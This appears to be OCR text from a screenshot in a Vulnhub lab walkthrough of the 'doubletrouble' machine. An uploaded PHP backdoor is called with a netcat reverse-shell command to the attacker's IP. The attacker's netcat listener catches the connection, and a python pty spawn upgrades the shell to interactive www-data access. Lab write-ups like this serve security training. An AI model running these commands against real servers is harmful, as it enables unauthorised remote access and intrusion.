 192.168.1.148//uploads
GitHub - RickdeJager/s
192.168.1.148//uploads/users/305048-backdoor.php?cmd=nc+192.168.1.111+4444+-e+/bin/bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@Vaip3R: ~/Desktop/Vulunhub/dubletrouble
root@Vaip3R: ~/Desktop/Vulunhub/dubletrouble 103x37
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.111  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::a00:27ff:fe7c:8e8e  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:7c:8e:8e  txqueuelen 1000  (Ethernet)
        RX packets 611609  bytes 214501109 (204.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 684150  bytes 328778810 (313.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 32402  bytes 37969474 (36.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 32402  bytes 37969474 (36.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root💀Vaip3R)-[~/Desktop/Vulunhub/dubletrouble]
└─# nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.1.148 43272
ls
305048-backdoor.php
whoami
www-data
/bin/bash -i
python -c 'import pty; pty.spawn("/bin/sh")'
$ whoami
whoami
www-data
$ /bin/bash -i
/bin/bash -i
www-data@doubletrouble:/var/www/html/uploads/users$